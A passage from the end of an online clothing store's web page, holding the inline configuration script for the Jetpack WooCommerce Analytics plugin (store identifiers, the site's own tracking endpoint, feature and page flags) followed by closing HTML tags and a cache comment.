				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u062f\u0631\u0627\u0639\u0627\u062a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 03:41:08 -->